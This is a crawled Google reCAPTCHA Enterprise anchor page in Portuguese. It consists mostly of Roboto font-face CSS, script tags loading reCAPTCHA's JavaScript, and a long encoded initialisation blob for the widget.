request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9jb3Jwb3JhdGl2by5xdWFsaWZpY2EuY29tLmJyOjQ0Mw..&hl=pt-BR&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=ak7ec4d1dvy0
body_size: 48878
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="aiR145X8iNlYkiI7iwJwEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__pt_br.js" nonce="aiR145X8iNlYkiI7iwJwEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aiR145X8iNlYkiI7iwJwEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7svw4BVDcOuGirDpkHDhMOmw6MTw50Vw5ICw4offQZFA8KGCMKbwpUMGl7DpwnDmcOVQ3UlEsK+PUxmw4sRw5HDicOqw7bCucK0BMKEXsOKX03DrcK2J8KRw6LCncOSJ8OfwqXCl2PDqW/[base64]/XQUvQcKUPk/DncO3IMKdwp/DjcKsRF8+RQvCnsOYdcKHw4/Dtk3DhEPDpcOfwrfCnT9YOcKzwqfCggHCinfCqsK7wpjDmsOKYnNrMHzDmEUbez9EI8OuwqDCq3hHeVZzcwvCvcKcccODfMOWE8KMP8Ojwr9qKgXDu8OeHVTDh8K/w5gCEsOVw5d4wpXCjHdKwozDgFU4PcOEbsOdXMOgWlfCuVXDpyt4wpXDuR/CrWUyFXvDu8K2OcOPWy/DrG16KcKVwp5sMgnCgAZLw5pyw6DCncO5wrV5XWzCkTXCvSg3w5fDkj0ewoXDm19Nwo/[base64]/[base64]/[base64]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